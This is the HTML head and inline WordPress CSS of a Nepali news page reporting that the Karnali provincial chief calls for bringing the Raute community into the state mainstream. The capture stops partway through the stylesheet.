

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2023/04/25/32443/
body_size: 22670
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        राउटेलाई राज्यको मूल प्रवाहमा ल्याउनुपर्छ &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; राउटेलाई राज्यको मूल प्रवाहमा ल्याउनुपर्छ Comments Feed" href="https://sudooraaja.com/2023/04/25/32443/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2023%2F04%2F25%2F32443%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2023%2F04%2F25%2F32443%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="राउटेलाई राज्यको मूल प्रवाहमा ल्याउनुपर्छ"/><meta property="og:type" content="article"/><meta property="og:description" content="कर्णाली प्रदेश प्रमुख तिलक परियारले आदिवासी जनजाति आयोगले राउटे समुदायलाई राज्यको मूल प्रवाहमा ल्याउन पहल गर्नुपर्ने बताएका छन् । आज आयोगको प्रतिवेदन बुझ्दै प्रदेश प्रमुख परियारले सूचना र प्रविधिको युगमा पनि जङ्गली जीवन बिताइरहेको राउटेको परम्परालाई संरक्षण गर्दै राज्यको मूल प्रवाहमा ल्याउनुपर्नेमा जोड दिए। प्रतिवेदनलाई प्रदेश सरकारमार्फत प्रदेशसभामा छलफलका लागि पठाइने बताए । आदिवासी जनजाति [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2023/04/25/32443/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2023/04/raute.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes 